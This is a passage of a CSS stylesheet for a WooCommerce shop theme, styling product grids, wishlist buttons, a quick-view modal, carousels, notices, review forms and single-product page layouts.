  font-size:0;
  width:35px;
  height:35px;
  line-height:35px;
  position:relative;
  margin-bottom:25px;
}
.tb-products-grid article .product-thumb .btn-inner-top .add_to_wishlist:before {
  content:"\f08a";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font:normal normal normal 14px/1 FontAwesome;
  color:#ffffff;
  opacity:0;
}
.tb-products-grid article .product-thumb:hover .product-attr {
  opacity:1;
  transform:translateY(0px);
  -webkit-transform:translateY(0px);
}
.tb-products-grid article .product-thumb:hover .btn-inner-center a {
  transform:translateY(0px);
  -webkit-transform:translateY(0px);
}
.tb-products-grid article .product-thumb:hover .content-inner-bt, .tb-products-grid article .product-thumb:hover .gallery, .tb-products-grid article .product-thumb:hover > a:before { opacity:1; }
.tb-products-grid article .product-thumb:hover .yith-wcwl-add-to-wishlist > div > a:before { opacity:1; }
.tb-products-grid article .product-thumb:hover .btn-inner-center { opacity:1; }
.tb-products-grid article .product-thumb:hover .btn-inner-center a { opacity:1; }
.tb-products-grid article .product-thumb:hover .btn-inner-top .add_to_wishlist:before { opacity:1; }
.tb-products-grid article .product-thumb:hover .btn-inner-top .product-compare-button a:before { opacity:1; }
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar-track {
  -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
  background-color:#F5F5F5;
}
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
.dgwt-wcas-suggestions-wrapp::-webkit-scrollbar-thumb { background-color:#000000; }
.blance-tab-content {
  position:relative;
  transition:transform .2s ease, opacity .2s ease, visibility .2s ease;
  -webkit-transition:transform .2s ease, opacity .2s ease, visibility .2s ease;
  transform:translateY(0);
  -webkit-transform:translateY(0);
}
.blance-tab-content.loading {
  opacity:0;
  -o-transform:translate3d(0,30px,0);
  -moz-transform:translate3d(0,30px,0);
  -webkit-transform:translate3d(0,30px,0);
  transform:translate3d(0,30px,0);
}
.blance-tabs-header .tabs-navigation-wrapper {
  text-align:center;
  margin-bottom:10px;
}
.blance-tabs-header .tabs-navigation-wrapper li {
  display:inline-block;
  position:relative;
  margin:0 15px;
  padding:0 5px;
}
.blance-tabs-header .tabs-navigation-wrapper li:after {
  background:#767676;
  content:"";
  margin:0 auto;
  width:0;
  height:1px;
  transition:0.5s all;
  position:absolute;
  bottom:4px;
  left:0;
}
.blance-tabs-header .tabs-navigation-wrapper li.active-tab-title:after, .blance-tabs-header .tabs-navigation-wrapper li:hover:after { width:100%; }
.blance-tabs-header .tabs-navigation-wrapper li span {
  cursor:pointer;
  text-transform:uppercase;
  font-weight:400;
}
.owl-carousel .owl-carousel-item .tb-products-grid {
  width:100%;
  padding:0;
}
.owl-carousel .owl-nav {
  position:absolute;
  top:43%;
  width:100%;
  opacity:0;
  transform:translatey(-50%);
  -webkit-transform:translatey(-50%);
  -webkit-transition:.3s ease-out;
  -moz-transition:.3s ease-out;
  transition:.3s ease-out;
}
.owl-carousel .owl-nav div {
  position:absolute;
  color:#000000;
  font-size:25px;
  border-radius:50%;
  width:25px;
  height:25px;
  line-height:25px;
  text-align:center;
  background:none !important;
}
.owl-carousel .owl-nav div.owl-prev { left:5px; }
.owl-carousel .owl-nav div.owl-next { right:5px; }
.owl-carousel:hover .owl-nav { opacity:1; }
.categories-style-default { text-align:center; }
.categories-style-default .cat-item { margin-bottom:30px; }
.categories-style-default .product-category .category-content {
  position:relative;
  overflow:hidden;
}
.categories-style-default .product-category .category-content .product-category-thumbnail:after {
  content:"";
  position:absolute;
  top:0;
  left:0;
  background:rgba(0,0,0,0.5);
  width:100%;
  height:100%;
  opacity:0;
  transition:0.5s all;
  -webki-transition:0.5s all;
}
.categories-style-default .product-category .category-content .product-category-thumbnail img {
  transition:0.5s all;
  -webki-transition:0.5s all;
  width:100%;
}
.categories-style-default .product-category .category-content .inner {
  position:absolute;
  bottom:23px;
  left:50%;
  background:#fff;
  min-width:170px;
  min-height:50px;
  text-align:center;
  -webkit-transform:translateX(-50%);
  transform:translateX(-50%);
}
.categories-style-default .product-category .category-content .inner .name-inner {
  margin:0px;
  line-height:50px;
  text-transform:uppercase;
  font-size:18px;
  font-weight:600;
}
.categories-style-default .product-category:hover .product-category-thumbnail:after { opacity:1; }
.categories-style-default .product-category:hover .product-category-thumbnail img {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
#quick-view-modal.woocommerce div.product .hidden-on-qick { display:none; }
#quick-view-modal.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image { padding:0; }
#quick-view-modal.woocommerce div.product .row-same-height { margin-right:0rem; }
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar-track {
  -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
  background-color:#F5F5F5;
}
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
#quick-view-modal.woocommerce div.product .content-product-left::-webkit-scrollbar-thumb { background-color:#000000; }
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content { padding:0; }
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content img { width:100%; }
#quick-view-modal.woocommerce div.product .content-product-right {
  overflow-x:auto;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  overflow-x:hidden;
  padding-bottom:50px;
}
#quick-view-modal.woocommerce div.product .content-product-right .shop-top { padding-top:50px; }
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar-track {
  -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
  background-color:#F5F5F5;
}
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
#quick-view-modal.woocommerce div.product .content-product-right::-webkit-scrollbar-thumb { background-color:#000000; }
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content { padding:30px 60px; }
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content .product_title.entry-title {
  font-size:24px;
  margin-top:0;
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content .summary-content .woocs_price_code .amount {
  color:#959595;
  font-size:20px;
}
body .mobile-addtocart a:hover { background-color:transparent; }
#quick-view-modal {
  position:fixed;
  top:0;
  bottom:0;
  left:0;
  right:0;
  overflow:auto;
  visibility:hidden;
  outline:0;
  display:none;
  background:rgba(0,0,0,0.5);
}
#quick-view-modal.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image { margin-bottom:0; }
#quick-view-modal.woocommerce div.product.layout-4 .content-product-right .shop-bottom form .single_add_to_cart_button {
  margin-left:22px;
  margin-top:0;
}
#quick-view-modal.loading .jws-ajax-loader { display:block; }
#quick-view-modal .close-modal {
  position:absolute;
  right:20px;
  top:20px;
  font-size:48px;
  color:#252525;
  z-index:1;
  font-weight:600;
  display:none;
}
#quick-view-modal div.product { position:relative; }
#quick-view-modal div.product .close-modal { display:block; }
#quick-view-modal .modal-content {
  transition:transform 0.5s;
  transform:translateY(-50%);
  position:absolute;
  top:50%;
  width:100%;
  padding-top:0;
  box-shadow:none;
  background:none;
  border-radius:0;
  border:0;
  outline:none;
  opacity:0;
  transition:opacity 0.5s;
  transition-delay:2s;
}
#quick-view-modal .modal-content .product {
  background:#ffffff;
  overflow:hidden;
}
#quick-view-modal.open { visibility:visible; }
#quick-view-modal.open .modal-content { opacity:1; }
.modal-open #quick-view-modal {
  display:block;
  z-index:999;
}
.modal-open #quick-view-modal .hidden-ct { display:block; }
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width:100%;
  float:none;
  position:relative;
}
#jws-shop-topbar {
  margin-bottom:60px;
  display:none;
  animation:fadein 2s;
}
#jws-shop-topbar .widget_layered_nav_filters { width:auto !important; }
#jws-shop-topbar .widget_layered_nav_filters ul li { display:inline-block; }
#jws-shop-topbar .widget_layered_nav_filters ul li a {
  position:relative;
  padding-left:15px;
  font-size:12px;
  margin-left:15px;
}
#jws-shop-topbar .widget_layered_nav_filters ul li a:after {
  content:" X ";
  position:absolute;
  left:0;
  top:50%;
  transform:translateY(-54%);
  -webkit-transform:translateY(-54%);
  font-size:12px;
  font-weight:bold;
}
.woocommerce-message {
  color:#3c763d;
  border-color:#39b54a;
}
.woocommerce-message:before { content:"\f00c"; }
.woocommerce-error, .woocommerce-info {
  color:#AF7D27;
  border-color:#E0B252;
}
.woocommerce-error:before, .woocommerce-info:before { content:"\f071"; }
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background-color:transparent;
  border:2px solid;
  border-radius:0;
  overflow:hidden;
  margin:0 0 20px 0;
  padding:14px 25px 14px 55px;
  line-height:1.4;
  position:relative;
  font-size:14px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button { display:none; }
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  position:absolute;
  top:50%;
  line-height:0;
  font-size:18px;
  font-family:FontAwesome;
  left:24px;
}
.woocommerce.single-product #content {
  margin-bottom:100px;
  margin-top:100px;
}
.woocommerce .related-product { padding-top:81px; }
.woocommerce .related-product .product-related-title {
  font-size:36px;
  text-align:center;
  color:#252525;
}
.woocommerce .related-product .product-related-title h4:first-child {
  margin-top:0;
  margin-bottom:29px;
}
.woocommerce .related-product .product-related-title h4 { margin-bottom:18px; }
.woocommerce .product-bottom { margin-top:100px; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel {
  background:#fafafa;
  padding:0px 50px 50px 50px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .container { width:100%; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews .star-rating {
  display:block;
  margin:15px 0;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments li { margin-bottom:30px; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text {
  display:inline-block;
  vertical-align:top;
  width:calc(100% - 110px);
  padding-left:30px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text .meta strong {
  position:relative;
  padding-left:9px;
  font-weight:500;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text .meta strong:before {
  content:"-";
  position:absolute;
  top:2px;
  left:0;
  font-weight:300;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .content-left {
  display:inline-block;
  vertical-align:top;
  width:80px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond textarea, .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input {
  background:transparent;
  outline:none;
  box-shadow:none;
  border:1px solid rgba(0,0,0,0.1);
  padding:8px;
  width:100%;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-author, .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-email {
  display:inline-block;
  width:48.3%;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond .comment-form-author { margin-right:30px; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond p { margin-bottom:22px; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input#submit {
  width:170px;
  height:45px;
  background:none;
  border:2px solid #252525;
  outline:none;
  border-radius:0;
  padding:0;
  line-height:43px;
  text-align:center;
  color:#252525;
  font-weight:500;
  display:block;
  transition:all 0.2s linear 0s;
  -o-transition:all 0.2s linear 0s;
  -webkit-transition:all 0.2s linear 0s;
  margin-top:15px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input#submit:hover {
  background:#252525;
  color:#ffffff;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes {
  border:none;
  width:100%;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes th {
  font-weight:400;
  border:1px solid rgba(0,0,0,0.1);
  padding:5px 8px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes td {
  border:1px solid rgba(0,0,0,0.1);
  border-left:none;
  font-style:normal;
  padding:5px 8px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .shop_attributes td p { margin:0; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs {
  text-align:center;
  background:#fafafa;
  padding:54px 0;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li {
  display:inline-block;
  margin:0 15px;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a { position:relative; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a:after {
  background:#9c9c9c;
  left:0;
  bottom:0;
  width:0;
  height:1px;
  content:"";
  position:absolute;
}
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li.active a { color:#252525; }
.woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li.active a:after { width:100%; }
.woocommerce div.product .content-product-left .product-advanced {
  position:absolute;
  bottom:15px;
  right:15px;
}
.woocommerce div.product .content-product-left .ad-item {
  width:130px;
  height:40px;
  line-height:40px;
  border-radius:25px;
  background:rgba(255,255,255,0.7);
  text-align:center;
  font-size:10px;
  display:inline-block;
}
.woocommerce div.product .content-product-left .ad-item:last-child { margin-left:20px; }
.woocommerce div.product .content-product-left .ad-item a { display:block; }
.woocommerce div.product .content-product-left .ad-item a i {
  font-size:18px;
  vertical-align:middle;
  font-weight:600;
  margin-right:0px;
  margin-bottom:3px;
}
.woocommerce div.product .content-product-left .ad-item a span {
  font-size:18px;
  font-weight:600;
  margin-right:5px;
  vertical-align:middle;
  margin-bottom:3px;
}
.woocommerce div.product .content-product-left .ad-item:hover { background:rgba(0,0,0,0.7); }
.woocommerce div.product .content-product-left .ad-item:hover a { color:#ffffff; }
.woocommerce div.product .content-product-left .product-images-content {
  position:relative;
  padding-left:100px;
}
.woocommerce div.product .content-product-left .product-images-content.no_galley .woocommerce-product-gallery { padding-left:0; }
.woocommerce div.product .content-product-left .product-images-content.no_galley .woocommerce-product-gallery img { width:100%; }
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery { margin-bottom:0px; }
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .new, .woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .onsale {
  width:75px;
  height:25px;
  color:#ffffff;
  line-height:25px;
  text-align:center;
  position:absolute;
  top:20px;
  left:0;
  background:#252525;
  z-index:1;
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position:absolute;
  width:30px;
  height:30px;
  background:#ffffff;
  border-radius:8px;
  z-index:1;
  right:15px;
  top:15px;
}
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger img { width:0px !important; }
.woocommerce div.product .content-product-left .product-images-content .woocommerce-product-gallery .woocommerce-product-gallery__trigger:after {
  position:absolute;
  content:"\e657";
  font-family:'Pe-icon-7-stroke';
  speak:none;
  font-style:normal;
  font-weight:normal;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  color:#252525;
  font-size:18px;
  top:50%;
  transform:translate(-50%,-50%);
  -webkit-transform:translate(-50%,-50%);
  left:50%;
  font-weight:600;
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails {
  position:absolute;
  top:0;
  left:0;
  width:80px;
  height:100%;
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails {
  padding-top:0;
  position:relative;
  margin:0;
  height:100%;
}
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide { border:1px solid transparent; }
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide img { width:100%; }
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .slick-slide.slick-current { border:1px solid #4d4d4d; }
.woocommerce div.product .content-product-left .product-images-content .product-thumbnails .thumbnails .thumb1 { margin-bottom:20px; }
.woocommerce div.product .content-product-left .product-images-content.right {
  padding-right:100px;
  padding-left:0;
}
.woocommerce div.product .content-product-left .product-images-content.right .product-thumbnails {
  right:0;
  left:initial;
}
.woocommerce div.product .content-product-left .product-images-content.right .woocommerce-product-gallery img { width:100%; }
.woocommerce div.product .content-product-left .product-images-content.outside { padding-left:0; }
.woocommerce div.product .content-product-left .product-images-content.outside .woocommerce-product-gallery img { width:100%; }
.woocommerce div.product .content-product-left .product-images-content.bottom { padding-left:0; }
.woocommerce div.product .content-product-left .product-images-content.bottom .product-thumbnails {
  position:initial;
  width:auto;
}
.woocommerce div.product .content-product-left .product-images-content.bottom .product-thumbnails .thumb1 { margin:10px 5px 10px 5px; }
.woocommerce div.product .content-product-left .product-images-content.bottom .woocommerce-product-gallery img { width:100%; }
.woocommerce div.product .content-product-right.outside .product-thumbnails .thumb1 { width:115px !important; }
.woocommerce div.product .content-product-right .shop-top .woocommerce-product-rating { margin-bottom:11px; }
.woocommerce div.product .content-product-right .shop-top .product_title {
  font-size:24px;
  margin-top:0;
}
.woocommerce div.product .content-product-right .shop-top .price {
  font-size:20px;
  margin-bottom:28px;
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails { margin-top:45px; }
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1 {
  border:1px solid transparent;
  margin-left:10px;
}
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1.slick-current { border:1px solid #4d4d4d; }
.woocommerce div.product .content-product-right .shop-bottom .product-thumbnails .thumb1:first-child { margin-left:0; }
.woocommerce div.product .content-product-right .shop-bottom .description { margin-bottom:32px; }
.woocommerce div.product .content-product-right .shop-bottom .info-product { margin-top:31px; }
.woocommerce div.product .content-product-right .shop-bottom .info-product .product_meta > span { display:block; }
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link { margin-top:30px; }
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a { margin:12px; }
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a:first-child { margin-left:0; }
.woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a:last-child { margin-right:0; }
.woocommerce div.product .content-product-right .shop-bottom .strap-product .price_text { display:none; }
.woocommerce div.product .content-product-right .shop-bottom .strap-product h3 {
  font-size:14px;
  margin-top:30px;
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items {
  list-style:none;
  padding:0;
  margin:0;
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li { position:relative; }
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li.is-checked { color:#252525; }
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label { font-weight:400; }
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input {
  -webkit-appearance:none;
  -moz-appearance:none;
  appearance:none;
  width:20px;
  position:relative;
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input:after {
  position:absolute;
  content:"\f067";
  left:0;
  top:50%;
  font:normal normal normal 14px/1 FontAwesome;
  transform:translateY(-75%);
  font-size:18px;
  font-weight:600;
  font-weight:100;
  font-weight:300;
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input:checked:after {
  opacity:1;
  content:"\f00c";
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button {
  font-size:12px;
  color:#ffffff;
  height:40px;
  width:165px;
  border-radius:25px;
  text-align:center;
  line-height:40px;
  padding:0;
  font-weight:300;
  border:none;
  display:inline-block;
  margin-top:15px;
  margin-bottom:30px;
  transition:0.3s all;
}
.woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button:hover { opacity:0.9; }
.woocommerce div.product .content-product-right .shop-bottom .my-size {
  margin-top:31px;
  margin-bottom:-31px;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn {
  display:inline-block;
  width:24%;
  vertical-align:bottom;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button { line-height:0; }
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a {
  font-size:0;
  width:35px;
  position:relative;
  background:none;
  height:22px;
  display:block;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a:before {
  content:"\f0ec";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font-family:'Pe-icon-7-stroke';
  -webkit-transition:all .2s;
  -moz-transition:all .2s;
  -o-transition:all .2s;
  transition:all .2s;
  font:normal normal normal 14px/1 FontAwesome;
  color:#252525;
  position:absolute;
  bottom:0;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist .feedback { display:none; }
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist > div > a {
  font-size:0;
  width:35px;
  margin-bottom:25px;
  margin-bottom:9px;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist > div > a:before {
  content:"\f08a";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font:normal normal normal 14px/1 FontAwesome;
  -webkit-transition:all .2s;
  -moz-transition:all .2s;
  -o-transition:all .2s;
  transition:all .2s;
  color:#252525;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .add_to_wishlist {
  font-size:0;
  width:35px;
  position:relative;
  margin-bottom:25px;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .add_to_wishlist:before {
  content:"\f08a";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font:normal normal normal 14px/1 FontAwesome;
  -webkit-transition:all .2s;
  -moz-transition:all .2s;
  -o-transition:all .2s;
  transition:all .2s;
  color:#252525;
}
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons {
  font-size:12px;
  color:#ffffff;
  height:40px;
  width:165px;
  border-radius:25px;
  text-align:center;
  line-height:40px;
  padding:0;
  font-weight:300;
  margin-left:22px;
  border:none;
  display:inline-block;
  border:1px solid;
  vertical-align:top;
}
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button.disabled, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons.disabled { cursor:no-drop; }
.woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button:hover, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons:hover { opacity:0.9; }
.woocommerce div.product .content-product-right .shop-bottom form {
  display:inline-block;
  width:75%;
  vertical-align:middle;
  margin-bottom:0;
}
.woocommerce div.product .content-product-right .shop-bottom form .stock.in-stock {
  border:2px solid;
  background-color:transparent;
  padding:5px;
  width:150px;
  text-align:center;
  color:#3c763d;
  border-color:#39b54a;
  margin-bottom:20px;
}
.woocommerce div.product .content-product-right .shop-bottom form .out-of-stock {
  border:2px solid #E0B252;
  background-color:transparent;
  color:#AF7D27;
  padding:5px;
  width:150px;
  text-align:center;
  margin-bottom:20px;
}
.woocommerce div.product .content-product-right .shop-bottom form .single_variation_wrap .single_variation > p {
  border:2px solid #E0B252;
  background-color:transparent;
  color:#AF7D27;
  padding:15px;
  margin-bottom:20px;
}
.woocommerce div.product .content-product-right .shop-bottom form .single_variation_wrap .amount {
  display:block;
  margin-bottom:8px;
  margin-top:0px;
  max-width:100%;
  display:inline-block;
  min-width:47px;
  overflow:hidden;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td {
  text-align:left;
  display:block;
  padding:0;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td label {
  font-size:14px;
  text-align:left;
  font-weight:500 !important;
  margin-bottom:18px;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td.value { margin-bottom:25px; }
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .reset_variations {
  font-size:12px;
  margin-left:10px;
  vertical-align:middle;
  display:inline-block;
  visibility:visible;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .reset_variations:before {
  content:"\f00d";
  font-family:FontAwesome;
  margin-right:5px;
  display:inline-block;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches {
  padding:0;
  display:inline-block;
  vertical-align:middle;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-color {
  width:20px;
  height:20px;
  line-height:20px;
  box-shadow:none;
  opacity:1;
  margin:0;
  margin-right:10px;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-color:before {
  top:3px;
  left:6px;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label {
  background:none;
  width:auto;
  box-shadow:none;
  border:none;
  font-weight:500;
  opacity:1;
  border-radius:0;
}
.woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label.selected {
  border:none;
  border-bottom:2px solid transparent;
  box-shadow:none;
}
.woocommerce div.product.product-type-external .shop-bottom .cart {
  display:inline-block;
  width:37%;
  vertical-align:middle;
  margin-bottom:0;
}
.woocommerce div.product.product-type-external .shop-bottom .cart a { margin-left:0px; }
.woocommerce div.product .price .amount { font-size:20px; }
.woocommerce div.product .price del .amount {
  border:none;
  color:#959595;
  text-decoration:line-through;
  font-size:14px;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form { width:100%; }
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .single_add_to_cart_button, .woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .single_add_to_cart_buttons {
  margin-top:40px;
  margin-left:0;
  margin-right:20px;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table {
  border:1px solid #aaaaaa;
  width:100%;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr { border-bottom:1px solid #aaaaaa; }
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr:last-child { border-bottom:none; }
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap {
  margin-top:0px;
  width:100%;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity {
  margin:0 15px 0 auto;
  height:30px;
  width:115px;
  border:1px solid #aaaaaa;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity .jws-font:after {
  line-height:30px;
  display:none;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr td .jws-quantity-wrap .quantity .input-text {
  line-height:30px;
  height:30px;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr .label {
  font-size:14px;
  display:table-cell;
  vertical-align:inherit;
  text-align:left;
  padding-left:35px;
}
.woocommerce div.product.product-type-grouped .content-product-right .shop-bottom form .group_table tr .label label {
  margin-bottom:0;
  padding:15px 0;
}
.woocommerce div.product .sticky-move.is_stuck {
  padding-top:120px;
  transition:0.5s all;
}
.woocommerce div.product.layout-3 .content-product-right { padding:0 15px; }
.woocommerce div.product.layout-3 .content-product-left .product-images-content { padding-left:0; }
.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
  width:50%;
  display:inline-block;
  padding:5px;
}
.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image:first-child { width:100%; }
.woocommerce div.product.layout-3 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img { width:100%; }
.woocommerce div.product.layout-2 .content-product-right { padding:0 15px; }
.woocommerce div.product.layout-2 .content-product-left .product-images-content { padding-left:0; }
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image { margin-bottom:30px; }
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img { width:100%; }
.woocommerce div.product.layout-2 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image:last-child { margin-bottom:0; }
.woocommerce div.product.layout-4 .content-product-right { padding:0 15px; }
.woocommerce div.product.layout-4 .content-product-right .content-product-right {
  margin-bottom:30px;
  padding:0;
}
.woocommerce div.product.layout-4 .content-product-right .shop-bottom form { width:74%; }
.woocommerce div.product.layout-4 .content-product-right .shop-bottom form .single_add_to_cart_button {
  margin-left:0;
  margin-top:30px;
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content { padding-left:0; }
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
  display:inline-block;
  width:50%;
  padding:0 5px;
}
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image img { width:100%; }
.woocommerce div.product.layout-4 .content-product-left .product-images-content .woocommerce-product-gallery figure .woocommerce-product-gallery__image:first-child { width:100%; }
.woocommerce div.side-in .content-product-right { padding:0 15px; }
